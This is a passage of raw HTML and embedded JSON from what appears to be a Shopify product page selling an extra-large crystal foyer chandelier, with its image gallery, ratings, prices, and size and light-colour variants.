                <img src="//www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=416" alt="Oversized 70.9inch Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-16"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--16683130618009__main-28280616157337"
              data-media-position="16"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-16
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=416" alt="Extra Large 86.6inch Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-16
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--16683130618009__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--16683130618009__main"
        data-section="template--16683130618009__main"
        data-url="/products/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier
                </h1>
                <a href="/products/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish" class="product__title">
                  <h2 class="h1">
                    Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(15 Reviews)</span>
    </div>
  
</div>
<p
                class="product__sku no-js-hidden"
                id="Sku-template--16683130618009__main"
                role="status"
                
                style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
              >
                <span class="visually-hidden">SKU:</span>DDX-03684</p><div class="no-js-hidden product-page-price" id="price-template--16683130618009__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        £1,197.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        £1,197.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--16683130618009__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42824398897305">
                  
<input type="hidden" name="product-id" value="7578694910105" /><input type="hidden" name="section-id" value="template--16683130618009__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--16683130618009__main"
    class="no-js-hidden"
    data-section="template--16683130618009__main"
    data-url="/products/extra-large-foyer-pure-crystal-ceiling-light-fixture-living-room-entrance-staircase-chandelier-in-gold-finish"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--16683130618009__main-0">
            
              <span id="custom-label-template--16683130618009__main-1">
                
                
                Size - D33.5"*H47.2"/ 25 Lights
              </span>
            
          </label>
        
        
            
<input
        type="radio"
        id="template--16683130618009__main-1-0"
        name="Size"
        value="D33.5&quot;*H47.2&quot;/ 25 Lights"
        form="product-form-template--16683130618009__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--16683130618009__main-1-0">
        D33.5"*H47.2"/ 25 Lights<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16683130618009__main-1-1"
        name="Size"
        value="D39.4&quot;*H59.1&quot;/ 39 Lights"
        form="product-form-template--16683130618009__main"
        
        
      >
      <label class="accent-color-text" for="template--16683130618009__main-1-1">
        D39.4"*H59.1"/ 39 Lights<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16683130618009__main-1-2"
        name="Size"
        value="D47.2&quot;*H70.9&quot;/ 42 Lights"
        form="product-form-template--16683130618009__main"
        
        
      >
      <label class="accent-color-text" for="template--16683130618009__main-1-2">
        D47.2"*H70.9"/ 42 Lights<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16683130618009__main-1-3"
        name="Size"
        value="D59.1&quot;*H86.6&quot;/ 75 Lights"
        form="product-form-template--16683130618009__main"
        
        
      >
      <label class="accent-color-text" for="template--16683130618009__main-1-3">
        D59.1"*H86.6"/ 75 Lights<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

          
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <label class="form__label" for="Option-template--16683130618009__main-1">
            
              <span id="custom-label-template--16683130618009__main-2">
                
                
                Light Color - Warm Light
              </span>
            
          </label>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--16683130618009__main-1"
                class="select__select"
                name="options[Light Color]"
                form="product-form-template--16683130618009__main"
              >
                
<option
        value="Warm Light"
        
          selected="selected"
        
      >
        Warm Light
      </option>
  
<option
        value="White Light"
        
      >
        White Light
      </option>
  
<option
        value="Dimmable Warm Light"
        
      >
        Dimmable Warm Light
      </option>
  
<option
        value="Dimmable White Light"
        
      >
        Dimmable White Light
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
        
      </div><script type="application/json">
      [{"id":42824398897305,"title":"D33.5\"*H47.2\"\/ 25 Lights \/ Warm Light","option1":"D33.5\"*H47.2\"\/ 25 Lights","option2":"Warm Light","option3":null,"sku":"DDX-03684","requires_shipping":true,"taxable":false,"featured_image":{"id":35904208830617,"product_id":7578694910105,"position":13,"created_at":"2022-11-22T11:07:06+00:00","updated_at":"2022-11-22T11:07:06+00:00","alt":"Extra Length Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","width":983,"height":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-1.png?v=1669115226","variant_ids":[42824398897305,42824399028377]},"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D33.5\"*H47.2\"\/ 25 Lights \/ Warm Light","public_title":"D33.5\"*H47.2\"\/ 25 Lights \/ Warm Light","options":["D33.5\"*H47.2\"\/ 25 Lights","Warm Light"],"price":119700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Extra Length Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","id":28280616059033,"position":13,"preview_image":{"aspect_ratio":1.0,"height":983,"width":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-1.png?v=1669115226"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824399028377,"title":"D33.5\"*H47.2\"\/ 25 Lights \/ White Light","option1":"D33.5\"*H47.2\"\/ 25 Lights","option2":"White Light","option3":null,"sku":"DDX-03685","requires_shipping":true,"taxable":false,"featured_image":{"id":35904208830617,"product_id":7578694910105,"position":13,"created_at":"2022-11-22T11:07:06+00:00","updated_at":"2022-11-22T11:07:06+00:00","alt":"Extra Length Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","width":983,"height":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-1.png?v=1669115226","variant_ids":[42824398897305,42824399028377]},"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D33.5\"*H47.2\"\/ 25 Lights \/ White Light","public_title":"D33.5\"*H47.2\"\/ 25 Lights \/ White Light","options":["D33.5\"*H47.2\"\/ 25 Lights","White Light"],"price":119700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Extra Length Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","id":28280616059033,"position":13,"preview_image":{"aspect_ratio":1.0,"height":983,"width":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-1.png?v=1669115226"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43058453282969,"title":"D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable Warm Light","option1":"D33.5\"*H47.2\"\/ 25 Lights","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-03686","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable Warm Light","public_title":"D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable Warm Light","options":["D33.5\"*H47.2\"\/ 25 Lights","Dimmable Warm Light"],"price":127200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43058453315737,"title":"D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable White Light","option1":"D33.5\"*H47.2\"\/ 25 Lights","option2":"Dimmable White Light","option3":null,"sku":"DDX-03687","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable White Light","public_title":"D33.5\"*H47.2\"\/ 25 Lights \/ Dimmable White Light","options":["D33.5\"*H47.2\"\/ 25 Lights","Dimmable White Light"],"price":127200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824398930073,"title":"D39.4\"*H59.1\"\/ 39 Lights \/ Warm Light","option1":"D39.4\"*H59.1\"\/ 39 Lights","option2":"Warm Light","option3":null,"sku":"DDX-03688","requires_shipping":true,"taxable":false,"featured_image":{"id":35904208863385,"product_id":7578694910105,"position":14,"created_at":"2022-11-22T11:07:06+00:00","updated_at":"2022-11-22T11:07:06+00:00","alt":"Big Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","width":983,"height":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-2.png?v=1669115226","variant_ids":[42824398930073,42824399061145]},"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D39.4\"*H59.1\"\/ 39 Lights \/ Warm Light","public_title":"D39.4\"*H59.1\"\/ 39 Lights \/ Warm Light","options":["D39.4\"*H59.1\"\/ 39 Lights","Warm Light"],"price":149500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Big Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","id":28280616091801,"position":14,"preview_image":{"aspect_ratio":1.0,"height":983,"width":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-2.png?v=1669115226"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824399061145,"title":"D39.4\"*H59.1\"\/ 39 Lights \/ White Light","option1":"D39.4\"*H59.1\"\/ 39 Lights","option2":"White Light","option3":null,"sku":"DDX-03689","requires_shipping":true,"taxable":false,"featured_image":{"id":35904208863385,"product_id":7578694910105,"position":14,"created_at":"2022-11-22T11:07:06+00:00","updated_at":"2022-11-22T11:07:06+00:00","alt":"Big Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","width":983,"height":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-2.png?v=1669115226","variant_ids":[42824398930073,42824399061145]},"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D39.4\"*H59.1\"\/ 39 Lights \/ White Light","public_title":"D39.4\"*H59.1\"\/ 39 Lights \/ White Light","options":["D39.4\"*H59.1\"\/ 39 Lights","White Light"],"price":149500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Big Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","id":28280616091801,"position":14,"preview_image":{"aspect_ratio":1.0,"height":983,"width":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-2.png?v=1669115226"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43058453348505,"title":"D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable Warm Light","option1":"D39.4\"*H59.1\"\/ 39 Lights","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-03690","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable Warm Light","public_title":"D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable Warm Light","options":["D39.4\"*H59.1\"\/ 39 Lights","Dimmable Warm Light"],"price":157100,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43058453381273,"title":"D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable White Light","option1":"D39.4\"*H59.1\"\/ 39 Lights","option2":"Dimmable White Light","option3":null,"sku":"DDX-03691","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable White Light","public_title":"D39.4\"*H59.1\"\/ 39 Lights \/ Dimmable White Light","options":["D39.4\"*H59.1\"\/ 39 Lights","Dimmable White Light"],"price":157100,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824398962841,"title":"D47.2\"*H70.9\"\/ 42 Lights \/ Warm Light","option1":"D47.2\"*H70.9\"\/ 42 Lights","option2":"Warm Light","option3":null,"sku":"DDX-03692","requires_shipping":true,"taxable":false,"featured_image":{"id":35904208896153,"product_id":7578694910105,"position":15,"created_at":"2022-11-22T11:07:06+00:00","updated_at":"2022-11-22T11:07:06+00:00","alt":"Oversized 70.9inch Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","width":983,"height":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-3.png?v=1669115226","variant_ids":[42824398962841,42824399093913]},"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D47.2\"*H70.9\"\/ 42 Lights \/ Warm Light","public_title":"D47.2\"*H70.9\"\/ 42 Lights \/ Warm Light","options":["D47.2\"*H70.9\"\/ 42 Lights","Warm Light"],"price":224400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Oversized 70.9inch Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","id":28280616124569,"position":15,"preview_image":{"aspect_ratio":1.0,"height":983,"width":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-3.png?v=1669115226"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824399093913,"title":"D47.2\"*H70.9\"\/ 42 Lights \/ White Light","option1":"D47.2\"*H70.9\"\/ 42 Lights","option2":"White Light","option3":null,"sku":"DDX-03693","requires_shipping":true,"taxable":false,"featured_image":{"id":35904208896153,"product_id":7578694910105,"position":15,"created_at":"2022-11-22T11:07:06+00:00","updated_at":"2022-11-22T11:07:06+00:00","alt":"Oversized 70.9inch Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","width":983,"height":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-3.png?v=1669115226","variant_ids":[42824398962841,42824399093913]},"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D47.2\"*H70.9\"\/ 42 Lights \/ White Light","public_title":"D47.2\"*H70.9\"\/ 42 Lights \/ White Light","options":["D47.2\"*H70.9\"\/ 42 Lights","White Light"],"price":224400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Oversized 70.9inch Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","id":28280616124569,"position":15,"preview_image":{"aspect_ratio":1.0,"height":983,"width":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-3.png?v=1669115226"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43058453414041,"title":"D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable Warm Light","option1":"D47.2\"*H70.9\"\/ 42 Lights","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-03694","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable Warm Light","public_title":"D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable Warm Light","options":["D47.2\"*H70.9\"\/ 42 Lights","Dimmable Warm Light"],"price":231900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43058453446809,"title":"D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable White Light","option1":"D47.2\"*H70.9\"\/ 42 Lights","option2":"Dimmable White Light","option3":null,"sku":"DDX-03695","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable White Light","public_title":"D47.2\"*H70.9\"\/ 42 Lights \/ Dimmable White Light","options":["D47.2\"*H70.9\"\/ 42 Lights","Dimmable White Light"],"price":231900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824398995609,"title":"D59.1\"*H86.6\"\/ 75 Lights \/ Warm Light","option1":"D59.1\"*H86.6\"\/ 75 Lights","option2":"Warm Light","option3":null,"sku":"DDX-03696","requires_shipping":true,"taxable":false,"featured_image":{"id":35904208928921,"product_id":7578694910105,"position":16,"created_at":"2022-11-22T11:07:06+00:00","updated_at":"2022-11-22T11:07:06+00:00","alt":"Extra Large 86.6inch Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier","width":983,"height":983,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/26-4.png?v=1669115226","variant_ids":[42824398995609,42824399126681]},"available":true,"name":"Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier - D59.1\"*H86.6\"\/ 75 Lights \/ Warm Light","public_title":"D59.1\"*H86.6\"\/ 75 Lights \/ Warm Light","options":["D59.1\"*H86.6\"\/ 75 Lights","Warm Light"],"price":336700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Extra Large 86.6inch Foyer Pure Crystal 